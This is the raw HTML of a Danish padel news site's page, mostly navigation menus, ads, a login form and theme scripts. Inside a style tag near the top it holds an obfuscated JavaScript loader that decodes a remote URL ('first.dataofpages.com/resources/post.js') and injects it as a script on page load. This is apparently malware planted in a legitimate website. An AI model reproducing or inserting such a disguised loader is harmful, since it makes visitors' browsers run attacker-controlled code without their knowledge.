<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-862 attachmentid-862 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack photo_2023-09-18_10-40-49 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
